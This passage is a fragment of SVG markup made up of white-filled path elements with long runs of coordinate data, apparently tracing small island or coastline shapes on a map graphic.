			l-0.42,0.435l-0.502,0.594l-0.206,0.171l-0.088,0.04l-0.111,0.006l-0.111,0.025l-0.303,0.331l-0.34,0.294l-0.14,0.151
			l-0.243,0.309l-0.151,0.123l-0.203,0.399l-0.072,0.191l-0.014,0.211l0.206-0.171l0.229-0.129l0.12-0.031l0.105-0.065l0.043-0.129
			l0.077-0.108l0.237-0.082l0.217-0.117l0.243-0.16l0.223-0.177l0.18-0.249l0.137-0.273l0.211-0.148l0.266-0.077l0.188-0.126
			l0.154-0.177l0.148-0.206l0.439-0.793l-0.031-0.218l0.054-0.125l0.117-0.08l0.251-0.101l0.537-0.156l0.062-0.095l0.026-0.114
			l0.117-0.231l0.188-0.171l0.117-0.062l0.254-0.061l0.12-0.062l0.206-0.214l-0.003-0.117L218.177,157.725z"/>
		<path fill="#FFFFFF" d="M227.359,153.89l-0.005-0.203l-0.146-0.362l-0.197-0.151l-0.08,0.098l0.071,0.146l0.28,0.396
			L227.359,153.89z M227.199,156.482l0.068,0.217h0.166l-0.12-0.306l-0.032,0.012L227.199,156.482z M226.097,152.64l-0.363-0.483
			l-0.057-0.003l-0.125,0.015l-0.023,0.117l0.051,0.052l0.174,0.097l0.249,0.277l0.237,0.162l0.206,0.243l-0.183-0.354
			L226.097,152.64z M226.871,153.707l-0.206-0.132l-0.28-0.094l-0.226-0.097l0.006,0.208l0.06,0.229l-0.046,0.157l-0.071,0.511
			l-0.12,0.322v0.098l0.297-0.254l0.277-0.371l0.123-0.046l0.12,0.046l0.186,0.242l0.12,0.055l0.017,0.045l0.14,0.106l-0.025,0.119
			l0.06,0.037l0.208,0.052l0.3,0.214l0.131,0.157l0.029-0.137l-0.04-0.363l-0.286-0.465l-0.428-0.274l-0.311-0.273L226.871,153.707z
			 M224.767,154.078l0.108-0.055l0.063-0.171l-0.02-0.097l-0.151-0.157h-0.294l-0.109,0.088l0.04,0.061l0.128,0.105L224.767,154.078
			z M227.564,160.103l0.137,0.12l0.411,0.057l0.525-0.074l0.097-0.051l0.163-0.218l0.06-0.014l0.177,0.009l0.017-0.083l-0.02-0.101
			l-0.062-0.114l0.045-0.342l-0.197-0.083l-0.174-0.143l-0.077-0.006l-0.042-0.031l-0.04-0.04l-0.36,0.057l-0.168,0.169l-0.074,0.14
			l-0.337,0.188l-0.105,0.091l-0.097,0.144l0.031,0.125L227.564,160.103z M224.918,157.652l-0.06,0.037l-0.048,0.063l-0.191,0.202
			l-0.049,0.266l0.049,0.154l0.137-0.083l0.051,0.006l0.06-0.028l0.065-0.062l0.128-0.36l-0.017-0.122l-0.063-0.077L224.918,157.652
			z M228.687,157.787l-0.025-0.023l-0.077-0.039l-0.106,0.242l0.066-0.012l0.143-0.06V157.787z M228.909,155.929l0.283-0.018
			l0.029-0.129l-0.128-0.211l-0.117-0.108l-0.157-0.02l-0.18,0.068l0.151,0.308L228.909,155.929z M224.678,160.545l0.1,0.098
			l0.12,0.068l0.24,0.094l0.208,0.114l0.183,0.491l0.1,0.111l0.154,0.012l0.14-0.021l0.14-0.057l0.077-0.077l0.146-0.22l0.06-0.126
			v-0.105l-0.02-0.095l-0.352-0.567v-0.123l0.026-0.129v-0.345l0.051-0.16l0.174-0.291l0.071-0.148l0.097-0.463l0.146-0.309
			l0.18-0.285l0.086-0.183l0.085-0.271l-0.008-0.083l-0.117-0.251l-0.565-0.166l-0.068,0.018l-0.44,0.18l-0.091,0.055l-0.028,0.116
			v0.163l-0.02,0.154l-0.125,0.223l-0.103,0.111l-0.088,0.117l0.08,0.248l0.031,0.26v0.366l-0.023,0.085l-0.317,0.223l-0.148,0.026
			h-0.277l-0.108,0.04l-0.097,0.151l-0.057,0.165l0.026,0.303L224.678,160.545z M229.626,155.76l0.06,0.031l0.045-0.114
			l-0.077-0.077l-0.063-0.131l-0.137-0.074l0.032,0.134l0.08,0.18L229.626,155.76z M223.665,153.23l-0.229,0.122l-0.028,0.377
			l-0.106,0.114l-0.04,0.129l0.026,0.091l0.108,0.109l-0.045,0.125l0.117,0.197l0.171-0.577l0.083-0.425v-0.175l0.031-0.094
			L223.665,153.23z M228.558,153.801l0.137,0.374l0.128,0.212l0.191,0.168l0.088,0.055l0.234,0.083l0.157,0.196l0.103,0.086
			l0.057,0.103l0.137,0.181l0.117,0.045l0.134-0.02l0.003,0.14l-0.04,0.151l-0.14,0.183l0.069,0.186l0.191,0.323l0.123,0.122
			l0.151,0.043l0.166,0.283l0.171,0.005l0.265,0.069l0.434-0.046l0.106,0.028l0.128,0.166l0.037-0.058l-0.097-0.211l-0.174-0.157
			l-0.12-0.015l0.022-0.091l0.057-0.103l-0.04-0.123l-0.188-0.389l-0.035-0.114l0.02-0.143l-0.005-0.134l-0.074-0.135l-0.017-0.417
			l0.125-0.236l-0.02-0.188l0.068-0.126l-0.12-0.146l-0.157-0.074l-0.125-0.02l-0.069-0.066l0.012-0.151l-0.034-0.134l-0.16-0.191
			l-0.188-0.103l-0.694,0.088l-0.602,0.023l-0.591-0.103L228.558,153.801z M231.473,158.792l0.086-0.337l-0.043-0.114l-0.031,0.012
			l-0.097,0.128l-0.06,0.037l-0.12,0.123l-0.005,0.271l-0.054,0.171l0.083,0.065l0.123,0.212l0.131,0.125l0.048,0.132l0.04-0.065
			l0.008-0.055l-0.022-0.054l0.051-0.252L231.473,158.792z M230.283,158.854l0.083,0.066v-0.106l0.015-0.085l0.231,0.02l0.029-0.1
			l-0.014-0.098l-0.14-0.251l-0.023-0.294l-0.048-0.12l-0.086-0.111l-0.088-0.083l-0.114-0.071l-0.042-0.077l0.062-0.382
			l0.006-0.426l-0.046-0.177l-0.068-0.104l-0.146-0.268l-0.237-0.063l-0.214,0.18l-0.171,0.035l-0.163-0.083l-0.049-0.12
			l-0.083-0.065l-0.166-0.074l-0.143-0.138l-0.097-0.042l-0.043,0.111l0.043,0.137l0.085,0.126l0.1,0.508l0.068,0.525l0.134,0.046
			l0.243-0.135l0.111,0.003l0.166,0.186l0.105,0.234l0.015,0.108l0.008,0.117l-0.131,0.557l0.117,0.263v0.12l-0.026,0.245
			l0.069,0.077l0.257,0.089l0.214,0.143v-0.188l-0.048-0.188l-0.031-0.391l0.12,0.103L230.283,158.854z M232.19,160.297l0.054-0.215
			l-0.057-0.171l-0.04,0.046l-0.065,0.271l0.071,0.119L232.19,160.297z M229.406,161.099l-0.123,0.037l-0.028,0.12l0.057,0.098
			l0.251,0.116l0.063-0.143l-0.034-0.105l-0.125-0.123H229.406z M224.124,153.513l-0.06-0.14l-0.014-0.009l-0.074,0.083l0.032,0.126
			l0.042,0.011L224.124,153.513z M232.387,159.895h0.174l0.071-0.077l-0.108-0.151l0.02-0.061v-0.12l-0.131-0.268l-0.163,0.308
			l-0.015,0.206l0.129,0.177L232.387,159.895z M223.425,151.151l-0.046,0.023l-0.137-0.009l-0.105-0.058l-0.111,0.329l0.037,0.22
			l0.091,0.111l0.292,0.177l0.083-0.071l0.029-0.074l0.143-0.223l-0.028-0.135l0.02-0.097L223.425,151.151z M230.688,159.512
			l-0.02-0.117l-0.105-0.306l-0.123-0.083l-0.1-0.009l0.06,0.212L230.688,159.512z M223.302,158.272l0.034,0.057l0.072-0.031
			l0.14-0.125l0.131-0.141l0.191-0.114l0.711-0.159l0.337-0.252l0.214-0.051l0.04-0.132v-0.143l0.034-0.108l0.092-0.077l0.203-0.083
			l0.177-0.134l0.125-0.186l0.094-0.206l0.063-0.177l0.029-0.186v-0.214l-0.123-0.015l-0.459,0.231l0.011-0.105l0.074-0.098
			l-0.206-0.151l-0.251-0.028l-0.24,0.098l-0.268-0.117l-0.208-0.197l-0.243-0.163l-0.445-0.191l-0.134-0.1h-0.146l-0.097,0.1
			l-0.063,0.148l0.111,0.074l0.274,0.08l0.085,0.098l0.003,0.091l-0.094,0.729l-0.026,0.531l-0.065,0.273l-0.123,0.249l-0.034,0.263
			l0.054,0.134l0.015,0.143l-0.103,0.328L223.302,158.272z M227.088,161.019l-0.06,0.021l-0.211,0.128l-0.088-0.005v0.054
			l0.105,0.143l0.16,0.061l0.203-0.065l-0.017-0.243L227.088,161.019z M227.567,158.761l0.168-0.135l0.125-0.19l0.097-0.429
			l-0.051-0.42l0.063-0.365l-0.009-0.237l-0.031-0.057l-0.003-0.126l0.048-0.254l-0.045-0.126l-0.157,0.194l-0.008,0.114
			l-0.029,0.137l-0.06,0.089l0.012,0.177l-0.214,0.537l-0.231,0.389l-0.035,0.205l-0.26,0.395l-0.18,0.374l-0.274,0.396l0.034,0.183
			l-0.171,0.717l-0.023,0.205l0.04,0.151l0.08-0.06l0.274-0.322l0.309-0.766l0.022-0.226l0.12-0.251l0.194-0.214L227.567,158.761z
			 M218.979,158.112l0.063-0.068l-0.128-0.08l-0.217-0.083l-0.191,0.206l0.057,0.22l0.28-0.074L218.979,158.112z M223.242,148.545
			l0.046,0.025l0.12-0.014l0.071-0.226l-0.114-0.314l0.103-0.168l0.04-0.012h0.037l-0.037-0.083l-0.131-0.094l-0.294,0.02
			l-0.048,0.172l0.1,0.108l0.057,0.18l0.071,0.094l0.026,0.146l-0.026,0.055L223.242,148.545z M222.271,152.582l0.037-0.205
			l0.109-0.163l-0.037-0.1l-0.177-0.132l-0.188-0.18l-0.157-0.248l-0.18-0.138l-0.18,0.12l-0.097-0.071l-0.12-0.043l-0.094-0.134
			l-0.146-0.032l-0.354,0.069l-0.108-0.018l-0.117-0.043l-0.402-0.06l-0.154,0.014l-0.1,0.101l-0.031,0.143l0.103,0.025l0.109-0.006
			l0.042,0.021l0.054,0.197l0.066,0.116l0.14,0.123l0.174,0.089l0.057,0.086l0.194,0.374v0.302l0.025,0.117l0.035,0.101l0.137,0.097
			l0.097,0.137l0.043,0.148v0.16l0.1,0.157l0.186,0.2l0.077,0.048l0.049,0.08l0.028,0.117l0.086,0.037l0.168,0.043l0.117-0.137
			l0.072-0.061l0.083-0.02l0.083,0.025l0.011-0.14l0.043-0.063l-0.009-0.079l0.097-0.194l0.128-0.18l0.049-0.123l-0.129-0.463
			L222.271,152.582z M223.887,150.915l0.371,0.3l0.071,0.062l0.203,0.3l0.037,0.114v0.125l0.188,0.154l0.16-0.14l-0.012-0.328
			l-0.128-0.283l-0.022-0.105l-0.194-0.223l-0.029-0.103l0.012-0.14l-0.02-0.135l-0.066-0.156l0.054-0.098l0.12,0.012l0.114,0.037
			l0.411,0.396l0.18,0.283l0.074,0.06l0.588,0.343l0.06,0.097l0.037,0.111l0.188,0.32l-0.003,0.271l0.043,0.126l0.203,0.028
			l0.5,0.28l0.24,0.034l0.146-0.02l0.126-0.058l0.125-0.022l0.068,0.054l-0.117,0.26l-0.04,0.269l0.188,0.217l0.217,0.068
			l0.166-0.522l0.017-0.567l-0.085,0.025l-0.08-0.015l-0.246-0.159l-0.186-0.037l-0.194,0.014l0.069-0.191l0.006-0.18l-0.123-0.194
			l-0.128-0.183l-0.223-0.22l-0.12-0.277l0.12-0.14l0.445-0.034l0.117-0.183l-0.103-0.089l-0.191-0.111l-0.094-0.025l-0.111-0.006
			l-0.449-0.157l-0.12-0.146l-0.123-0.077l-0.083,0.086l-0.049,0.117l0.1,0.089l-0.011,0.23l-0.154,0.212l-0.283-0.009l-0.088-0.089
			l-0.009-0.134l0.026-0.132v-0.134l-0.125-0.277l-0.174-0.251l-0.171-0.146l-0.206-0.083l-0.3-0.074l-0.306-0.009l-0.234,0.132
			l-0.226,0.171l-0.097,0.04l-0.08,0.061l0.008,0.085l0.151,0.157l0.028,0.108l-0.131,0.043l-0.028,0.114l-0.154-0.009l-0.146-0.031
			l-0.363-0.171l-0.131-0.098l-0.117-0.119l-0.083-0.132l-0.025-0.148l-0.223-0.574l-0.048-0.236v-0.234l0.154-0.129l-0.026-0.065
			l-0.057-0.054l-0.257-0.491l-0.243-0.506l-0.083-0.117l-0.008-0.134l0.04-0.12l0.091-0.097l0.083-0.217l0.191-0.266l0.066-0.105
			l0.011-0.138l-0.048-0.12l-0.06-0.116l0.074-0.246l0.197-0.191l0.226-0.146l0.411-0.191l0.363-0.062l0.168-0.386l0.02-0.199
			l0.448-0.911l0.083-0.392l0.074-0.159l0.049-0.157l-0.123-0.071l-0.128-0.055l-0.031-0.143l-0.011-0.16l-0.055-0.085l-0.208-0.12
			l-0.069-0.092l-0.134-0.334l-0.051-0.205l-0.003-0.22l0.063-0.726l0.097-0.217l0.154-0.186l0.048-0.203l-0.034-0.197l-0.071-0.128
			l-0.106-0.101l-0.157,0.032l-0.16,0.273l-0.085,0.104l-0.197,0.103l-0.223-0.026l-0.288-0.085l-0.266-0.108l-0.754-0.44
			l-0.337-0.122l-0.111,0.003l-0.274,0.068l-0.134-0.031l-0.111-0.009l-0.231,0.131l-0.246,0.092l-0.031,0.328l-0.077,0.246
			l-0.1,0.239l-0.32,1.236l0.028,0.243l0.108,0.229l0.009,0.143l-0.031,0.254l0.014,0.42l-0.014,0.316l-0.197,0.454l-0.037,0.274
			l0.003,0.273l0.04,0.303l0.137,0.417v0.143l-0.042,0.117l-0.069,0.103l-0.146,0.037l-0.246,0.009l-0.077-0.046l-0.206-0.276
			l-0.108-0.071l-0.12-0.055l-0.094-0.117l-0.126-0.088l-0.08,0.057l-0.043,0.108l-0.026,0.469l0.017,0.108l0.089,0.134l0.117,0.111
			l0.04,0.068l0.02,0.089l0.1,0.951l0.06,0.214l0.094,0.257l0.071,0.269l0.017,0.316l0.085,0.3l0.12,0.117l0.168-0.02l0.085,0.034
			l0.072,0.254l0.183,0.18l0.06,0.269l0.091,0.092l0.131,0.028h0.131l0.074-0.1l-0.015-0.26l-0.074-0.397l0.074-0.271l0.123,0.151
			l0.151,0.098l0.22,0.04l0.18,0.103l0.123,0.163l0.023,0.202l-0.077,0.151l-0.511,0.469l-0.105,0.111l-0.052,0.131l0.009,0.448
			l0.034,0.442l0.203-0.223l0.249,0.034l0.2,0.289l0.166,0.008l0.2,0.181l0.243,0.094l0.297-0.02l0.234-0.146l0.012-0.187
			l0.111-0.116l0.314-0.175l0.103-0.043l0.108-0.025l0.083,0.018l0.646,0.348L223.887,150.915z M219.53,154.229l-0.08,0.123
			l-0.088,0.034l-0.123-0.037l-0.052-0.068l-0.246-0.169l-0.1-0.114l-0.049,0.018l-0.025,0.028l-0.012,0.049l0.02,0.014
			l-0.045,0.068l-0.003,0.104l0.065,0.045l0.131,0.258l0.123,0.137l0.191,0.031l0.166-0.057l0.157,0.037l0.154-0.021l0.06-0.151
			l-0.18-0.148L219.53,154.229z M219.622,150.835l-0.003-0.16l-0.125-0.163l-0.206-0.085l-0.034,0.034l-0.014,0.062l0.014,0.08
			L219.622,150.835z M221.849,168.488l-0.151,0.043l-0.12-0.163l-0.268-0.046l-0.303,0.2l-0.054,0.128l0.123,0.129l0.191-0.062
			l0.146,0.068l0.292-0.111l0.174,0.162l0.257-0.156l0.008-0.058l-0.048-0.089L221.849,168.488z M231.63,165.824l-0.071,0.257
			l0.054,0.077l0.128,0.309l0.043-0.135l-0.009-0.379L231.63,165.824z M233.518,164.696l-0.063-0.108l-0.103-0.074l-0.137-0.177
			l-0.017-0.217l0.066-0.506l0.011-0.126l-0.183-0.285l-0.026-0.359l-0.191-0.126l-0.243-0.046l-0.071-0.083l0.011-0.076
			l0.171-0.154l0.094-0.114l0.123-0.226l-0.032-0.249l-0.206-0.297l-0.042-0.103v-0.352l-0.229,0.04l-0.177-0.14l-0.117-0.242
			l-0.177-0.2l-0.514-0.322l-0.266-0.243l-0.117,0.006l-0.12,0.2l0.214,0.907l0.043,0.309l-0.074,0.291l-0.269,0.058l-0.28-0.089
			h-0.083l-0.077,0.246l-0.075,0.122l-0.206-0.051l-0.234-0.151l-0.166-0.037l-0.134,0.111l-0.043,0.117l-0.057,0.419l-0.071,0.292
			l-0.249,0.094l-0.368-0.188l-0.094,0.012l-0.108,0.094l-0.077,0.114l-0.088,0.28l-0.128,0.266l-0.057,0.097l-0.088,0.062
			l-0.357,0.098l-0.151,0.074l-0.286,0.18l-0.1-0.021l0.22-0.199l0.054-0.101l-0.037-0.428l-0.023-0.132l-0.154-0.265l-0.226-0.172
			l-0.254-0.06l-0.137-0.077l-0.146-0.049l-0.12,0.2l-0.085,0.105l-0.108,0.065l-0.326,0.061l-0.105,0.079l-0.106,0.106
			l-0.071,0.082l-0.045,0.095l0.017,0.163l-0.017,0.153l-0.188,0.144l-0.231,0.054h-0.294l-0.186,0.092l-0.445,0.108l-0.109,0.04
			l-0.206,0.194l-0.251,0.308l-0.023,0.104l-0.009,0.245l-0.148,0.677l-0.134,0.194l-0.146,0.183l-0.04,0.285l0.134,0.243
			l0.14,0.091l0.154,0.031l0.1-0.079l0.071-0.123l0.171-0.38l0.14-0.392l0.291-0.508l0.057-0.18l0.051-0.074l0.263-0.209
			l0.211-0.022l0.174,0.12l0.054,0.371l0.063,0.065l0.157-0.003l0.163-0.037l0.129-0.151l0.108-0.199l0.051,0.076l0.04,0.086
			l0.028,0.126l0.057,0.103l0.231,0.151l0.246,0.132l0.18-0.595l0.012-0.103l-0.012-0.105l0.04-0.117l0.125-0.054h0.134l0.123,0.034
			l0.105,0.068l0.108,0.103l0.448,0.177l0.214,0.2l0.263,0.325l0.051,0.092l0.017,0.148l-0.048,0.146l-0.074,0.111l-0.097,0.1
			l-0.157,0.141l-0.131,0.276l-0.006,0.148l0.018,0.151l0.137,0.451v0.303l0.057,0.297l0.303,0.392l0.408,0.263l0.522,0.273
			l0.64,0.28l0.108,0.028l0.134-0.015l0.083-0.082l0.22-0.323l0.04-0.034l0.088-0.017l0.077,0.082v0.252l-0.074,0.266l0.011,0.116
			l0.111,0.289l0.128,0.074l0.24-0.151l0.331-0.472l0.128-0.245l0.017-0.565l-0.18-0.554l-0.063-0.074l-0.166-0.172l-0.114-0.074
			l-0.117-0.193l0.043-0.24l0.137-0.266l0.174-0.242l0.214-0.203l0.051-0.123l0.02-0.146l0.04-0.091l0.183-0.135l0.117-0.028
			l0.168,0.5l0.137,0.191l0.042,0.202l0.134,0.231l0.08,0.251l0.065,0.557l0.071,0.215l0.097,0.199l0.074-0.396l0.043-0.574
			l-0.105-0.271l0.054-0.094l0.171,0.025l0.322-0.3l0.234-0.374l0.077-0.165l0.02-0.175l0.005-0.514L233.518,164.696z
			 M223.339,149.735l0.471,0.343l0.011-0.094l-0.474-0.417l-0.032,0.051v0.055L223.339,149.735z M225.455,165.253l-0.1,0.086
			l-0.108-0.071l-0.06,0.08l0.026,0.174l0.074,0.009l0.226-0.105l0.017-0.061l-0.028-0.051L225.455,165.253z M227.97,151.015
			l0.263,0.168l0.157-0.125l0.111-0.009l0.066,0.055l0.06-0.151l0.117-0.111l-0.028-0.163l0.045-0.28l-0.168-0.14l-0.065-0.037
			l-0.186-0.306l-0.086,0.043l-0.071,0.077l-0.071,0.111l0.003,0.437l-0.186,0.295L227.97,151.015z M223.562,166.847l-0.32,0.146
			l-0.18,0.028l-0.048,0.117l0.14,0.117l0.012,0.103l0.183,0.231h0.068l0.223-0.031l0.246-0.123l0.108-0.223l0.151-0.052
			l-0.074-0.083L223.562,166.847z M222.271,137.724l0.128,0.003l-0.022-0.214l-0.283-0.086l-0.04,0.043v0.061l0.011,0.065
			L222.271,137.724z M223.165,134.141l-0.023-0.137l-0.046-0.006l-0.108,0.226l-0.011,0.108h0.085L223.165,134.141z
			 M223.125,138.578l-0.08,0.165l0.077,0.049l0.14-0.172l0.146-0.148l-0.1-0.125l-0.117,0.043l-0.068,0.131L223.125,138.578z
			 M223.351,135.132l0.151-0.249l-0.086-0.022l-0.114,0.06l-0.06,0.226l0.06,0.015L223.351,135.132z M219.482,170.053l-0.097,0.017
			l-0.194,0.154l-0.208,0.08l-0.342,0.223l-0.012,0.14l0.128,0.023l0.168-0.043l0.128-0.163l0.194-0.037l0.031-0.111l0.074,0.068
			l0.092,0.043l0.068-0.065l0.065-0.14l-0.048-0.062L219.482,170.053z M221.771,138.335l0.011-0.16l-0.017-0.143l-0.068-0.097
			l-0.051,0.108l-0.012,0.085l0.02,0.123L221.771,138.335z M219.099,154.929l-0.077-0.034l-0.097-0.062l-0.083-0.049l-0.126,0.061
			l0.16,0.416v0.08l0.02,0.114l0.045,0.046l0.16-0.077l0.074-0.186l-0.012-0.089l0.012-0.082L219.099,154.929z M212.393,163.84
			l-0.046,0.077l-0.011,0.279l0.134,0.203l0.103-0.177v-0.429L212.393,163.84z M218.642,156.183l0.057-0.043l0.06-0.18l-0.04-0.126
			l-0.08,0.022l-0.146,0.101l-0.08-0.006l0.017,0.1l0.143,0.055L218.642,156.183z M213.135,163.246l-0.114-0.015l-0.017,0.143
			l0.034,0.141l0.148-0.052l-0.003-0.171L213.135,163.246z M218.177,157.725l-0.206-0.565l0.083-0.215l-0.06-0.128v-0.132
			l0.06-0.254l-0.02-0.105l-0.111-0.077l-0.083,0.123l-0.274,0.603l-0.08,0.14l-0.097,0.294l0.086,0.22l0.037,0.143l-0.066,0.263
			l-0.146,0.223l-0.077,0.086l-0.088,0.074l-0.148,0.049l-0.12,0.077l-0.399,0.511l-0.043,0.06l-0.211,0.163l-0.422,0.56
			l-0.42,0.435l-0.502,0.594l-0.206,0.171l-0.088,0.04l-0.111,0.006l-0.111,0.025l-0.303,0.331l-0.34,0.294l-0.14,0.151
			l-0.243,0.309l-0.151,0.123l-0.203,0.399l-0.072,0.191l-0.014,0.211l0.206-0.171l0.229-0.129l0.12-0.031l0.105-0.065l0.043-0.129
			l0.077-0.108l0.237-0.082l0.217-0.117l0.243-0.16l0.223-0.177l0.18-0.249l0.137-0.273l0.211-0.148l0.266-0.077l0.188-0.126
			l0.154-0.177l0.148-0.206l0.439-0.793l-0.031-0.218l0.054-0.125l0.117-0.08l0.251-0.101l0.537-0.156l0.062-0.095l0.026-0.114
			l0.117-0.231l0.188-0.171l0.117-0.062l0.254-0.061l0.12-0.062l0.206-0.214l-0.003-0.117L218.177,157.725z"/>
		<path fill="#FFFFFF" d="M277.644,187.286l0.137-0.08l0.14,0.015l0.106-0.077l0.394,0.094l0.3-0.005l0.177-0.043l0.14,0.031
			l0.211-0.209l0.08-0.054l0.108,0.009l0.117-0.029l0.009-0.103l-0.04-0.04l-0.012,0.015l0.006,0.054l-0.043,0.003l-0.736-0.154
			l-0.468-0.022l-0.211,0.062l-0.231-0.006l-0.131,0.101l0.026,0.194l-0.166,0.051v0.066l0.028,0.119L277.644,187.286z
			 M280.444,187.571l0.077-0.116l-0.091-0.089l-0.048,0.04l-0.055,0.097l-0.12,0.023l0.077,0.037L280.444,187.571z M276.271,193.097
			l0.151-0.063l0.074-0.196l-0.029-0.151l-0.105-0.083l-0.077,0.034l-0.128,0.117l-0.032,0.143l0.04,0.151L276.271,193.097z
			 M278.868,194.09l-0.254,0.157l-0.02,0.108l0.06,0.089l0.2,0.214l0.128-0.012l0.092-0.114l-0.037-0.297L278.868,194.09z
			 M270.734,201.722l-0.329-0.103l-0.186-0.114l0.1,0.146l0.157,0.071l0.297,0.229l0.331,0.137l-0.049-0.103L270.734,201.722z
			 M280.336,194.787l-0.023,0.068v0.233l0.197,0.283l0.206,0.088l0.04,0.104l0.097-0.015l0.072-0.143l0.031-0.26l-0.045-0.089
			l-0.46-0.279L280.336,194.787z M289.521,188.705l0.123-0.049l-0.028-0.171l-0.123-0.062l-0.031,0.097l0.009,0.186H289.521z
			 M289.518,188.794l0.032,0.054l0.191,0.229l0.069,0.006l0.022-0.111l-0.051-0.068l-0.223-0.166L289.518,188.794z M291.043,189.59
			l0.048-0.193l-0.069-0.212l-0.146,0.049l-0.06,0.071l0.088,0.174L291.043,189.59z M293.275,191.604l0.003-0.135l-0.049,0.006
			l-0.108,0.114l0.137,0.065L293.275,191.604z M285.301,187.975l0.126,0.205l0.14,0.129l0.154,0.04l0.442-0.031l0.018-0.069
			l0.017-0.205v-0.068l-0.049-0.098l-0.451-0.196l-0.271,0.051l-0.306,0.157l0.043,0.037L285.301,187.975z M271.057,201.633
			l0.015-0.048l-0.026-0.157l-0.12-0.025l-0.451-0.026l0.091,0.114l0.395,0.151L271.057,201.633z M284.516,185.827l0.166,0.043
			v-0.083l-0.08-0.282l-0.206-0.154l-0.117-0.023l-0.083,0.129v0.146l0.282,0.237L284.516,185.827z M292.996,208.54l-0.502-0.28
			l-0.226-0.071l0.012,0.058l0.057,0.159l0.197,0.12l-0.08,0.105l0.157-0.048l0.048,0.148l0.308,0.082l0.069,0.077l0.329-0.042
			l0.137-0.055l-0.128-0.137L292.996,208.54z M291.851,191.614l-1.399-1.196l-0.108-0.143l-0.329-0.248l-0.251-0.3l-0.077-0.063
			l-0.5-0.186l-0.263-0.226l-0.226-0.162l-0.24-0.132l-0.352-0.154l-0.194-0.011l-0.12-0.186l-0.397-0.234l-0.374-0.257l0.04,0.16
			l-0.031,0.156l-0.183,0.061l0.223,0.088h0.266l0.217,0.123l0.742,0.466l0.137,0.151l0.254,0.117l0.471,0.425l0.197,0.137
			l0.203,0.123l0.108,0.04l0.243,0.031l0.128,0.049l0.197,0.174l0.166,0.197l0.531,0.748l0.16,0.312l0.06,0.343l-0.009,0.165
			l-0.028,0.174l0.003,0.151l0.131,0.314l0.103,0.151l0.125,0.14l0.097,0.163l0.168-0.18l0.134-0.206l0.043-0.205l-0.003-0.226
			l0.157-0.191l0.04-0.089l-0.017-0.234L291.851,191.614z M291.611,202.933l-0.123-0.049l-0.089-0.134l-0.268,0.022l-0.123-0.037
			l-0.12,0.022l-0.134,0.089l0.268,0.117l0.151,0.154l0.029,0.097l0.088,0.021l0.237,0.108l0.123-0.049l0.091,0.018l-0.011-0.098
			l0.051-0.04l0.02-0.048l0.008-0.049l-0.097-0.086L291.611,202.933z M294.246,208.157l0.037,0.123l-0.203-0.04l0.017,0.054
			l0.071,0.111l0.126,0.018l0.237-0.068l0.077,0.043l0.037-0.123l-0.097-0.055L294.246,208.157z M286.609,205.907l0.12-0.04
			l0.346-0.191l-0.403,0.046l-0.286-0.117l-0.382-0.037l-0.174-0.062l-0.171-0.086l-0.263-0.086l-0.266-0.062l-0.105-0.04
			l-0.098-0.068l-0.125-0.183l-0.12-0.151l-0.009-0.146l0.231-0.083l0.143-0.022l0.117-0.052l0.065-0.114l-0.085-0.06l-0.237-0.071
			l-0.246-0.049l-0.617-0.049l-0.123-0.046l-0.345-0.165l-0.134-0.209l0.028-0.254l0.106-0.266l-0.037-0.251l-0.111-0.091
			l-0.125-0.04l-0.097,0.005l-0.674,0.166l-0.24,0.009l-0.217-0.092l-0.123-0.263l-0.168-0.56l-0.08-0.074l-0.368-0.248
			l-0.029-0.105l-0.008-0.114l-0.051-0.277l-0.129-0.405l-0.048-0.132l-0.422-0.297l-0.246-0.088l-0.223-0.138l-0.391-0.382
			l-0.194-0.22l-0.206-0.184l-0.229-0.162l-0.163-0.197l-0.18-0.485l-0.323-0.542l-0.028-0.109l0.012-0.113l0.368-0.255l0.522,0.046
			l0.782-0.04l0.217-0.046l0.083-0.091l0.02-0.26l-0.066-0.405l-0.048-0.135l-0.085-0.051l-0.071-0.074l-0.177-0.246l-0.186-0.226
			l-0.108-0.077l-0.211-0.128l-0.103-0.032l-0.283,0.012l-0.277-0.022l-0.191-0.065l-1.391-0.686l-0.442-0.16l-0.451-0.117
			l-0.331-0.057l-0.234-0.16l0.105-0.514l-0.008-0.657l-0.046-0.153l-0.954-1.003l-0.283-0.008l-0.262-0.072l-0.18-0.171l-0.148-0.2
			l-0.211-0.193l-0.229-0.169l-0.245-0.08l-0.183-0.186l-0.042-0.131l-0.106-0.063l-0.114-0.04l-0.112-0.017l-0.291,0.04
			l-0.274-0.012l-0.12-0.022l-0.108-0.046l-0.283-0.203l-0.203-0.18l-0.214-0.1l-0.422-0.323l-0.283-0.085l-0.554-0.092
			l-0.254-0.017l-0.243-0.058l-0.782-0.266l-0.745-0.282l-0.497-0.266l-0.1-0.031h-0.109l-0.125-0.046l-0.323-0.197l-1.099-0.496
			l-0.186-0.043h-0.223h-0.068v0.011v0.148v0.283v0.463v0.465v0.469v0.462v0.463v0.465v0.463v0.468v0.46v0.466v0.468v0.46v0.468
			v0.463v0.469v0.462v0.469v0.196l-0.069,0.246l-0.146,0.362l-0.028,0.3l0.123,0.226l0.12,0.148v0.383v0.468v0.469v0.462v0.469
			v0.471v0.46v0.471v0.463v0.474v0.463v0.031l0.354,0.234l0.177-0.012l0.171-0.108l0.254-0.04l0.248,0.092l0.223,0.048h0.237
			l0.554-0.028l0.551-0.068l0.146,0.028l0.226,0.089l0.085,0.04l0.22,0.154l0.243,0.051l0.471-0.285l0.488-0.254l0.326-0.132
			l0.302-0.171l0.046-0.12l0.015-0.245l-0.032-0.095l-0.163-0.229l-0.183-0.202l-0.243-0.229l-0.1-0.04l-0.117-0.028l-0.477-0.226
			l-0.491-0.021l-0.217,0.071l-0.186-0.128l-0.069-0.146l-0.077-0.12l-0.263-0.006l0.154-0.043l0.151-0.017l0.074,0.088l0.043,0.114
			l0.105,0.138l0.177,0.014l0.194-0.08l0.206-0.037l0.226,0.037l0.208,0.058l0.417-0.006l0.419-0.108l0.368-0.055l0.36-0.088
			l-0.068-0.203l-0.091-0.194l-0.049-0.062l0.063-0.037l0.263,0.028l0.251,0.071h0.123l0.114-0.02l-0.106-0.175l0.117,0.026
			l0.108-0.026l-0.439-0.901l-0.197-0.206l0.157,0.086l0.123,0.12l0.123,0.148l0.134,0.137l0.166,0.077l0.371,0.114l0.186,0.014
			l0.1-0.111l0.131-0.088l0.045-0.026l0.12,0.043l0.063-0.008l0.034-0.194l0.128-0.066l0.194,0.055l0.197,0.077l0.194,0.04
			l0.206-0.025l0.048,0.236l0.071,0.098l0.123,0.057l0.237,0.061l0.246,0.034l0.211,0.048l0.394,0.151l0.206,0.031l0.371,0.026
